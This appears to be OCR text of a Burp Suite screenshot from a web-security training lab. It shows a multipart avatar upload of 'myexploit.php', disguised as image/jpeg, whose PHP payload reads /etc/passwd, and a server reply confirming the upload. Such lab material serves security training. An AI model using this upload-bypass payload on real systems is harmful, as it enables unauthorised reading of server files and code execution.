 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize AutoRepeater Hackvertor Flow JSON Web Tokens
Upload File × Show File × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 POST /my-account/avatar HTTP/1.1
2 Host: acda1f1d1fff1e24c08a6c830099002b.web-security-academy.net
3 Cookie: session=wQiaFqkMnXYwrO1xsd1HC6s2WxVx5JBL
4 Content-Length: 456
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acda1f1d1fff1e24c08a6c830099002b.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxAnWBdkc8cjhwK5r
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acda1f1d1fff1e24c08a6c830099002b.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 ------WebKitFormBoundaryxAnWBdkc8cjhwK5r
24 Content-Disposition: form-data; name="avatar"; filename="myexploit.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryxAnWBdkc8cjhwK5r
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryxAnWBdkc8cjhwK5r
33 Content-Disposition: form-data; name="csrf"
34
35 E7I1AxhpxcF4v2LJ0EG8YhyhQicgCr6X
36 ------WebKitFormBoundaryxAnWBdkc8cjhwK5r--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Dec 2021 10:52:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 136
8
9 The file avatars/myexploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
« Back to My Account
</a>
</p>
10